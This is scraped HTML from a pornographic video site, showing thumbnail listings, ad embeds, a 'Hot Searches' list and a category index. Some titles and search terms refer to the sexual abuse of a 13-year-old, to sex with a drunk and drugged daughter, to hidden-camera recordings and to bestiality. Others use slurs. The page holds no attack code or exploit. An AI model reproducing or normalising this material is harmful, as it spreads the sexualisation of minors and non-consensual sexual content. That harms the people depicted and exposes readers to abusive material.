                            <a class="trd" href="/en/video/2705852734058494149/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b41378c5" src="/thumbs/149/2705852734058494149_0.jpg" alt="Please cum in my mouth!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Please cum in my mouth!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7736</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                                <li><i class="la la-calendar"></i> 23.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734672094865/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d8a64691" src="/thumbs/865/2705852734672094865_0.jpg" alt="Sauvages" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sauvages</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4319</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                                <li><i class="la la-calendar"></i> 21.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545895713797/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2515268ac05" src="/thumbs/797/1426482545895713797_0.jpg" alt="German Step Son seduce Mom to Fuck in Morning before school" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>German Step Son seduce Mom to Fuck in Morning before school</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1419</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 15.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731450152771/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9189b5743" src="/thumbs/771/2705852731450152771_0.jpg" alt="Mature and two guys" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature and two guys</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68438</li>
                                <li><i class="la la-clock-o"></i> 23:08</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733449016901/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98fbf9645" src="/thumbs/901/2705852733449016901_0.v1513939800" alt="Hydii May Gets Her Pregnant Pussy Pounded By Black Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hydii May Gets Her Pregnant Pussy Pounded By Black Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 32016</li>
                                <li><i class="la la-clock-o"></i> 8:19</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898044133469/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ea91805d" src="/thumbs/469/1892856898044133469_0.jpg" alt="Mom and not sleeping son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom and not sleeping son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6507</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                                <li><i class="la la-calendar"></i> 13.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545764317294/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2514a93b86e" src="/thumbs/294/1426482545764317294_0.jpg" alt="French arab anal xxx Black vs White My Ultimate Dick Challenge " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>French arab anal xxx Black vs White My Ultimate Dick Challenge </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894312368034/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" alt="White daughter loves big black cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>White daughter loves big black cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21591</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545342278048/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251316be9a0" src="/thumbs/48/1426482545342278048_0.jpg" alt="Pizza delivery guy bangs female agent in office" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pizza delivery guy bangs female agent in office</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                                <li><i class="la la-calendar"></i> 11.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268513081/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90dc7bd39" src="/thumbs/81/2705852731268513081_0.jpg" alt="Teen Girl Creamed in uniform" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen Girl Creamed in uniform</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16124</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                                <li><i class="la la-calendar"></i> 18.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731527943055/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91d3e538f" src="/thumbs/55/2705852731527943055_0.jpg" alt="Japanese wedding" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Japanese wedding</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1101</li>
                                <li><i class="la la-clock-o"></i> 22:43</li>
                                <li><i class="la la-calendar"></i> 29.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731667000235/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb925882bab" src="/thumbs/235/2705852731667000235_0.jpg" alt="Cute Tranny cumpilation Vol. 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute Tranny cumpilation Vol. 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27535</li>
                                <li><i class="la la-clock-o"></i> 20:43</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731075122293/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90240d475" src="/thumbs/293/2705852731075122293_0.jpg" alt="After college. Webcam and creampie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>After college. Webcam and creampie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26783</li>
                                <li><i class="la la-clock-o"></i> 16:18</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731249519329/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90ca5eae1" src="/thumbs/329/2705852731249519329_0.jpg" alt="Desi quick BJ" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Desi quick BJ</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66789</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894191427887/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75104ede12f" src="/thumbs/887/1892856894191427887_0.jpg" alt="Hot aunty caught on hidden cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot aunty caught on hidden cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47157</li>
                                <li><i class="la la-clock-o"></i> 1:55</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639059042102/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10975bff36" src="/thumbs/102/3824942639059042102_0.jpg" alt="Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2738</li>
                                <li><i class="la la-clock-o"></i> 10:39</li>
                                <li><i class="la la-calendar"></i> 7.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637926032860/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" alt="Papi se folla a su hija borracha y drogada toda la verga en el culo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Papi se folla a su hija borracha y drogada toda la verga en el culo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56446</li>
                                <li><i class="la la-clock-o"></i> 12:44</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546246810776/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2516755fc98" src="/thumbs/776/1426482546246810776_0.jpg" alt="Hot young mexican teen boys gay porn and pakistani sex teen boy Darius" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot young mexican teen boys gay porn and pakistani sex teen boy Darius</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 716</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                                <li><i class="la la-calendar"></i> 22.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3492557846088959430/">
                                <div class="thumb-col-img">
                                    <img data-sg="30780edb4da2c5c6" src="/thumbs/430/3492557846088959430_0.jpg" alt="incezt - real dad-daughter made for sale - tumblr nudist family sex - family guy sex photos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real dad-daughter made for sale - tumblr nudist family sex - family guy sex photos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 254</li>
                                <li><i class="la la-clock-o"></i> 1:46</li>
                                <li><i class="la la-calendar"></i> 15.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544974822655/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511b84fcff" src="/thumbs/655/1426482544974822655_0.jpg" alt="Incredible Teen Oh Fuck Continue on MyPornox com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Incredible Teen Oh Fuck Continue on MyPornox com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4276</li>
                                <li><i class="la la-clock-o"></i> 5:03</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545623141538/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25142298ca2" src="/thumbs/538/1426482545623141538_0.jpg" alt="Petite blonde with glasses Elsa Jean enjoys sensual oral" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Petite blonde with glasses Elsa Jean enjoys sensual oral</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5180</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i><span>Xxxx indonesia</span></a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i><span>turkish liseli</span></a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i><span>Young boy mommy</span></a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i><span>japanese mature</span></a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i><span>Jilbab indonesia-atas</span></a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i><span>Arab</span></a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i><span>Turk anne</span></a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i><span>Blindfolded wife tricked and mad homemade</span></a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i><span>hot mom</span></a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i><span>Indian pussy licking orgasm</span></a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i><span>Young</span></a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i><span>Indian virgin</span></a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i><span>Free porn moveis</span></a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i><span>tamil sex vodeo</span></a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i><span>sex video</span></a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i><span>Wife</span></a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i><span>Mexican Lesbian Tribbing</span></a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i><span>Czech casting</span></a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i><span>Incest</span></a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i><span>lesbian mom bangs teen</span></a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i><span>russian mature viola</span></a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i><span>Friends mom</span></a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i><span>arab sex</span></a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i><span>grandpa creampie</span></a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i><span>yoga</span></a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i><span>pregnant fucking anal</span></a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i><span>pussy licking orgasm</span></a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i><span>video</span></a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i><span>Zoo porn</span></a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i><span>WOODMAN</span></a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i><span>p0rno turk</span></a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i><span>Japanese Wife Fucked At Onsen Spa</span></a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i><span>Bhabi</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i><span>Bbw mom cfnm</span></a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i><span>INDIAN OLD YOUNG SEX VIDEOS</span></a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i><span>Desi</span></a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i><span>Tranny</span></a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i><span>Cartoon</span></a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i><span>Japanese BBW Granny Creampie sanae arai 52years</span></a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i><span>Hindi</span></a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i><span>Vintage</span></a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i><span>turkıye g antep sikiş</span></a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i><span>Indan sexxxx</span></a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i><span>desi teen</span></a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i><span>amteur real hidden cam</span></a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i><span>13 year old gets fucked</span></a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i><span>tamil full hd sex videos. com</span></a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i><span>full movies</span></a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i><span>indiam dick flash in public</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1051)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(12447)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(6640)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(1826)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(6100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(3900)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(2948)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(3889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(7590)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(85)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1155)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(4310)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(3865)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(7754)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1069)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(3543)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(5623)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(15611)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1029)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(767)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(5984)</span>
